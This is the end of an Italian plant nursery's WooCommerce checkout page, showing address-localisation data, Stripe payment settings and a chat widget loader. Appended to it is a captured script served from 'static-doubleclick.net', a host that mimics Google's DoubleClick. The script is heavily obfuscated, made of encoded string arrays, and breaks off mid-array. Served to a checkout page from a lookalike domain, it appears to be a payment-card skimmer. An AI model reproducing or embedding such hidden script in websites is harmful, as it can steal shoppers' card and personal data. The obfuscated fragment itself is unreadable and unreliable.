caratteri","i18n_input_too_short_n":"Inserisci %qty% o pi\u00f9 caratteri","i18n_input_too_long_1":"Elimina 1 carattere","i18n_input_too_long_n":"Elimina %qty% caratteri","i18n_selection_too_long_1":"Puoi selezionare solo 1 articolo","i18n_selection_too_long_n":"Puoi selezionare solo %qty% articoli","i18n_load_more":"Caricamento altri risultati\u2026","i18n_searching":"Sto cercando\u2026"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.1.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"Regione\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Provincia\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Borgo\"},\"postcode\":{\"label\":\"C.A.P.\"},\"state\":{\"label\":\"Provincia\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Cantone\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Distretto\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Dipartimento\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"Distretto\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"CAP\"},\"state\":{\"label\":\"Provincia\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Cantone\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Regione\"}},\"CN\":{\"state\":{\"label\":\"Provincia\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Dipartimento\"}},\"CR\":{\"state\":{\"label\":\"Provincia\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Provincia\"}},\"EC\":{\"state\":{\"label\":\"Provincia\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Distretto\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Regione\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Dipartimento\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Citt\\u00e0\"},\"state\":{\"label\":\"Regione\"}},\"HN\":{\"state\":{\"label\":\"Dipartimento\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"Regione\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Provincia\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"Regione\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"Codice PIN\"},\"state\":{\"label\":\"Provincia\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Provincia\"}},\"JM\":{\"city\":{\"label\":\"Citt\\u00e0\\\/Localit\\u00e0\\\/Ufficio postale\"},\"postcode\":{\"required\":false,\"label\":\"CAP\"},\"state\":{\"required\":true,\"label\":\"Distretto\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefettura\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"CAP\"},\"state\":{\"required\":true,\"label\":\"Distretto\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipio\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Provincia\"}},\"NI\":{\"state\":{\"label\":\"Dipartimento\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"C.A.P.\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Provincia\"}},\"NZ\":{\"postcode\":{\"label\":\"C.A.P.\"},\"state\":{\"required\":false,\"label\":\"Regione\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"Stato \\\/ Regione\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Provincia\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipio\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Dipartimento\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"Regione\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"Distretto\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Dipartimento\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Provincia\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Comune\\\/Quartiere\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Provincia\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Citt\\u00e0\",\"required\":true},\"state\":{\"label\":\"Distretto\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"Codice di avviamento postale\"},\"state\":{\"label\":\"Provincia\"}},\"UY\":{\"state\":{\"label\":\"Dipartimento\"}},\"GB\":{\"postcode\":{\"label\":\"C.A.P.\"},\"state\":{\"label\":\"Regione\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Distretto\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Provincia\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"Nome\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10,\"autofocus\":false,\"placeholder\":\"Nome *\"},\"last_name\":{\"label\":\"Cognome\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20,\"placeholder\":\"Cognome *\"},\"country\":{\"type\":\"country\",\"label\":\"Paese\\\/regione\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Indirizzo\",\"placeholder\":\"Indirizzo *\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"city\":{\"label\":\"Citt\\u00e0\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70,\"placeholder\":\"Citt\\u00e0 *\"},\"state\":{\"type\":\"state\",\"label\":\"Provincia\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80,\"placeholder\":\"Provincia *\"},\"postcode\":{\"label\":\"C.A.P.\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90,\"placeholder\":\"CAP *\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obbligatorio","i18n_optional_text":"facoltativo"};
</script>
<script src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.1.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"92e9e26e28","apply_coupon_nonce":"3446e477cf","remove_coupon_nonce":"1da1fb2d48","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"Si \u00e8 verificato un errore durante l'elaborazione dell'ordine. Si prega di verificare la presenza di eventuali addebiti nel metodo di pagamento e di rivedere la <a href=\"https:\/\/vivaioromagarden.it\/my-account\/orders\/\">cronologia degli ordini<\/a> prima di effettuare nuovamente l'ordine."};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.1.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script src="https://vivaioromagarden.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://vivaioromagarden.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Carta di credito o debito","isUPEEnabled":"1","key":"pk_live_51FybqwHWTD4ZrMJLxa9mZepqrmaItxXzuT4p2m3QcU4PlUjBvwRcgae4Pr1bt8SNeYSBPUs5vQa4q0z0Ag3g1tFF00dOzQosJ4","locale":"it","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/vivaioromagarden.it\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/vivaioromagarden.it\/wp-admin\/admin-ajax.php","theme_name":"vivaio","testMode":"","createPaymentIntentNonce":"a867e942f8","updatePaymentIntentNonce":"1310492fa7","createSetupIntentNonce":"bcd2e972af","createAndConfirmSetupIntentNonce":"1e4c7ba9ed","updateFailedOrderNonce":"f9695df78d","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Carta di credito o debito","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"Vivaio Roma Garden","addPaymentReturnURL":"https:\/\/vivaioromagarden.it\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/vivaioromagarden.it\/checkout\/order-received\/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_phone","billing_country","billing_address_1","billing_postcode","billing_city","billing_state","note"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"IT","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(250, 249, 249)","colorText":"rgb(10, 68, 39)","fontFamily":"\"MontserratVivaio\", sans-serif","fontSizeBase":"13.2px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgba(10, 68, 39, 0.3)","borderBottomLeftRadius":"8.25px","borderBottomRightRadius":"8.25px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgba(10, 68, 39, 0.3)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgba(10, 68, 39, 0.3)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgba(10, 68, 39, 0.3)","borderTopLeftRadius":"8.25px","borderTopRightRadius":"8.25px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(10, 68, 39)","fontFamily":"\"MontserratVivaio\", sans-serif","fontSize":"13.2px","fontWeight":"400","letterSpacing":"normal","lineHeight":"17.5px","outlineOffset":"0px","paddingBottom":"12.375px","paddingLeft":"13.2px","paddingRight":"13.2px","paddingTop":"12.375px","textShadow":"none","textTransform":"none","outline":"0px none rgb(10, 68, 39)"},".Input--invalid":{"backgroundColor":"rgb(255, 245, 245)","borderBottomColor":"rgb(255, 0, 0)","borderBottomLeftRadius":"8.25px","borderBottomRightRadius":"8.25px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(255, 0, 0)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(255, 0, 0)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(255, 0, 0)","borderTopLeftRadius":"8.25px","borderTopRightRadius":"8.25px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(10, 68, 39)","fontFamily":"\"MontserratVivaio\", sans-serif","fontSize":"13.2px","fontWeight":"400","letterSpacing":"normal","lineHeight":"17.5px","outlineOffset":"0px","paddingBottom":"12.375px","paddingLeft":"13.2px","paddingRight":"13.2px","paddingTop":"12.375px","textShadow":"none","textTransform":"none","outline":"0px none rgb(10, 68, 39)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(60, 118, 89)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(60, 118, 89)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(60, 118, 89)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(60, 118, 89)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(60, 118, 89)","fontFamily":"\"MontserratVivaio\", sans-serif","fontSize":"13.2px","fontWeight":"400","letterSpacing":"normal","lineHeight":"18.4833px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(10, 68, 39)","fontFamily":"\"MontserratVivaio\", sans-serif"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(10, 68, 39)","fontFamily":"\"MontserratVivaio\", sans-serif"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(10, 68, 39)","outline":"0px none rgb(10, 68, 39)"},".TabIcon:hover":{"color":"rgb(10, 68, 39)"},".TabIcon--selected":{"color":"rgb(10, 68, 39)"},".Text":{"color":"rgb(10, 68, 39)","fontFamily":"\"MontserratVivaio\", sans-serif","fontSize":"13.2px","fontWeight":"400","letterSpacing":"normal","lineHeight":"17.5px","paddingBottom":"12.375px","paddingLeft":"13.2px","paddingRight":"13.2px","paddingTop":"12.375px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(10, 68, 39)","fontFamily":"\"MontserratVivaio\", sans-serif","fontSize":"13.2px","fontWeight":"400","letterSpacing":"normal","lineHeight":"17.5px","paddingBottom":"12.375px","paddingLeft":"13.2px","paddingRight":"13.2px","paddingTop":"12.375px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"20c798b7f4","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"Il numero della carta non \u00e8 un numero di carta di credito valido.","invalid_expiry_month":"Il mese di scadenza della carta non \u00e8 valido.","invalid_expiry_year":"L'anno di scadenza della carta non \u00e8 valido.","invalid_cvc":"Il codice di sicurezza della carta non \u00e8 valido.","incorrect_number":"Il numero della carta non \u00e8 corretto.","incomplete_number":"Il numero della carta \u00e8 incompleto.","incomplete_cvc":"Il codice di sicurezza della carta \u00e8 incompleto.","incomplete_expiry":"La data di scadenza della carta \u00e8 incompleta.","expired_card":"La carta \u00e8 scaduta.","incorrect_cvc":"Il codice di sicurezza della carta non \u00e8 corretto.","incorrect_zip":"Il codice postale della carta ha fallito la conferma.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"L'anno di scadenza della carta \u00e8 nel passato","card_declined":"La carta \u00e8 stata rifiutata.","missing":"Non \u00e8 presente alcuna carta su un cliente che deve pagare.","processing_error":"Si \u00e8 verificato un errore durante l'elaborazione della carta.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Indirizzo email non valido, correggilo e riprova.","invalid_request_error":"Impossibile processare il pagamento, per favore prova di nuovo oppure usa un altro metodo.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.0.1" id="wc-stripe-upe-classic-js"></script>
<div class="wttw" aria-hidden="true"><div class="wapf-ttp"></div></div><script type='text/javascript'>
document.tidioChatCode = "cchbhrozyv9oz2d4sb5t8puibbhdet7v";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/cchbhrozyv9oz2d4sb5t8puibbhdet7v.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>
</body>
<!-- /BODY -->

</html>


--- FILE ---
content_type: application/javascript
request_url: https://static-doubleclick.net/iubenda.js
body_size: 53333
content:
function nnN(){var oA=['WQvwW7e','m8kzkmk0Aa','WQFcMXtcQW','W4JcISoPW53dQq','W4FcImo9W5ZdOa','fvBdKmkiAW','W7fTW5i','uKBdGSk4WQ1UcCo6W7mitmkhWRW','omo+g2JdHG','FCoJW4PnW5O','F8o8W51fW4ldSCodn8occLv1WQC','WOfGg1xcHW','WQRdRCkuaHO','W7VcJgOeFq','W6dcMXKib8kinCkr','j8k4dCkpzG','W7JdJa1NWOq','WRH0WPBcTSow','WQFdGmkajGjCcwpcPq','pNRdLCkIW6zpwbZdUG','W5lcPge7yG','z8oMk13cHW','WONdMmoCWQJcJW','juldOSktEG','imo6kgNdNwhcTmkjWQ3dISkuWQfiW5VcTGy','W7dcGNOHFW','nSkikmkOEq','oLjma1y','WPLSdNb9','wtBcTa0b','ESo6l8kYbq','lMFdMCk8yq','W6C3nSkrwW','lKFdHmkE','qIGdg8ke','WPFcNJ7cRLa','nfabiG','W7ZdGCkC','WO7dM8onWQdcSfTBkGu','xsC8lmkMxa','W7O4f8o+gq','m8oGkwi','WPNcR1dcGCopWPddGCkkxrxcHJBdJwOvs8khocfFWRFdOCoypSoWA8oyW5HvlCoLAKNdSu/[base64]/fNhcPITLW6C3WOVcJfldRrddVJ/cISozbZ7dT8oglfjQW5O1W5VcGWZdJ8oqW4dcJf8OW4bDWQqJW7zBcSkoWONdIIznWQKEWQjAe2BdP2/cNmkYW6emssFdIK/cTCkQdCkwaZJcHCoCW54/ewJcImoulg8VW6O4jmkqz8knWPBdISo7WPD9oJ/dVvlcO8oQAZXVq8kCW5THW4LCi0LLrmk3WQ8YmhxdIuNcR0hcQweGW78hsSotW4ZcNYrUeb0EACorW5BdI8k1ESkyWRTNWR4cqMhdKaBdQZ0vkfWWnSk5yqK+CWhdLmosWOJcPWJdP8kexmk8W7ZdOCoOdCkgC8osWO5IWQ/[base64]/W6qrh0hcJmoVpSkmhSospmoxl8oYAmkQWR0KWO7dRSk7fmoxkbZdMNLiW6OepwdcHN4IfsOHWOhdKCkSuXenW6tcM8osu3vXvmoGW7nIW6HhW7GnbZVdM0FdGmkTkCkaWPPnqSo5sd7dKMBdM8kcW6/cImowghi8WRGogCkWW4tcLSo4WP10W4JcRSk7pXbSWOq3d8oSBSo0WPJdUt0udvLrFCkxWOVcTmoKWRRcObucumomWQjSnhO1rwBcV2fyW7ldR8oqvGOsWOTJgupcISotWQP1aKNcIeWicxzKW7ubovHbuCkBW5mzWOzTaGJdRsNdQCkVighcSvaXcM/dNwFcSJddUSopWQNcQCo7W63cLftcHaSTawZdVHNdU8k/W6RdJXpdRLRdVmohsvBcTq7cU8obW7xdPJldM8oIW63cPW/dVSk3aSkFi1/cS8kkW5T8qIWUW5pdL8kBxSkAyCk7v8kQcfRdQvvyWQCMpSoNbCkUW5e5AK/dGgnCW7RcQM/cUx7dT8okWR/dNe/dJfnYutNdVSonWRRdOYVdSrNdUmkVWOS5aSosmdLBWR/dMmkhg8k2uCk4vCkucY/cMdlcHXy6Bq7dJ8oHW4OsW7mElbtdVdxcVu3dG8oDW6rvWRnXWR8lsCorW5hdPCoEW74SWOWPW7DUWPVcLSofWOZcLSkamvffvmk5xmkQkCkNW7BdRCouzJFcUCkzWRjhWO7dVCkqW5FcJYxdPtxcVG','BSoSW79zW4S','W4FcOfWbBW','t1xdHCkCWOa','sX/dKa49W504DColuCkYwHqHWQnZymoUDfJdQmk4jCoet8kOp8k5WP0VWPjq','FmkFc2OE','qConW79jW7G','WQjdWRZcTW','W6iCWQvhfbVcNwVdIsBcKhVcP8ok','E8omW75YW47dSWa','imoFbu7dSG','FmkNWO/cRc0','W5JdJvi','W7FdG1hcQry','sa7cIbS','WOfljvxcNW','DmoVh1JcLZC','WRTFWR/cImow','W71lW7OTWRu','pehdVSkRW6W','wY07jq','W6BcQ04lra','vCk1xSkXW5a','lCkipmkrECkWWO4ida','W6Kqi8oTsq','nvldKSke','zCodW7LxW6q','uI4ZomkHEmoLEfy','d1ddPSkfya','W591W5OZWRu','WOFdVCoRWORcHG','mYpcGhGNW4BdNvdcSwRdQdGBW4K','psJcGLWNW4RdLa','WOpdPWrgWQrnW60','W7hcNMtdPCoa','W4v+wCopwW','W4m2WQrgoq','WPXTghxcS8kwxtVcRbtdSaT3ubNcVW','W63cKxiPrG','tx/dImkSWQW','W5JcNfFdLCoGimk/zsdcPCkxW6TfoW','iKxdHmkrwaZcKmkuW5FcJmk5W5ZcPG','W6NcHKCHtW','WRXedgv9','D8oTgu8','W6r+W5OtWPm','EYNdQCk+oCoJWOq','eSoCbe3dIG','xN83BmkmWPmyhmoAyq','W6hcPMKSyCo7W6pdNG','yCk0WPlcOaS','WORdRW96WQ1cW7pcI8oB','WO/cGsddOSoV','FCkJWPtcRqK','W5RcGCokW4pdUq','WQjdWQBcKmoQ','qdpdM0ldVb0','W4dcQmowWOeSi8kYr3i','qbiAhSke','vmo4iCkniG','WORdJSk1pti','xX7cUsWf','W7qWWRHXiq','W7fWW5GsWPpcMCkKm0hdUHhdNXeJWRW','WOldOSkWmda','nSoQov7dIfFcVmkaWQBdNCkIWRDZW74','W7JcUSoEWPCA','W5JcSg7dQSoa','AshdTSk7ma','W5FcImoZW54','WRHjWQhcPG','WQVdU0WZBq','W4iVkmkuAa','W77dOmksbSkZ','WPRcSYtcSvqh','WOddJ8kSeay','B8oAW7O+','W7fKrmo9ya','WPhcTIdcNb8','WQLcWRhcVCoFoW','WO3dT34XtCoOEWDc','fmk5hmkKtq','W5pcNe3dT8o4lq','W6FcV2tdPSoi','W5BcHmoIW5RdUG','W7xdISkFjmk0WR8','yNRdJSkmWOq','WPpdULeNwmooDIHpgxJdQq','vmo2oCkeeq','W4qHdmo8ja','uSk+A8kgoa','WPFdRCk7eaq','tSkVESkCW4m','WOxdJdPCWPi','W5pcJ8oWW67dPa','W4ZcNfFdGSoPnmkNzt3cPCkDW7DToXJdRW','kCk3gxzS','ocpcMLO/W4S','jSooaXOL','W5j+t8o/qW','xZS2imoiWQrYd8kT','smkhfuSF','id/cHfG','WPfWza','CGtdG8kNhG','cc9LlSk5WQW','xCoEW7LGW70','tSkRwmkAoG','wCoJaCk2aW','WQ/dHmoZWOlcTa','W5mTWP5SnW','dmk7dmkSDW','W5hcUvxcKG','xmkUq8kfW5u','W57cPN0iqW','nCoBzmk9WPqRWP4k','AHhdKCk6lq','W5hdHCkxdSkY','W5hcQvNdU8ob','W5FcRwVdTmoE','chaKiXG','b0BdHmk8xW','sSkKWOpcOqW','WOFdQ2O','W4FdH8kOeSkY','W5lcJSoRW4/dUmkj','WQvcWQlcP8opcLC7WP8','WRRcJGRdRmoT','x8kKmsO','WPNcHHBdS8o3WRxcH8kBaSorW4dcT3HTW7dcNW','W5RcRMFcQGeptXHs','W4hcRmoaWQO9jq','omkAWROUWP3cOLmJhdrnaIC','W5pcMxyFBW','wmk5WQZcQaG','WRtcMYFcGdS','W53cM8oHWP04','WQpdICkveb11dxxcV3aNW5ddRmkDWQOaW5ddRXD0wSor','p1b9khpcQ8oN','W5ZcL0FdQSoM','WOH1dxpcSW','W6v+FmorqW','W77cOgevBW','BcBcHmo0','khFdOSkDW68','FtGCpmkK','q8k6zmkxW457','WOlcKqxcOdS','hCoAarSy','rrxdHK7dUW','bSoMidC8','cmo6atWe','phldKm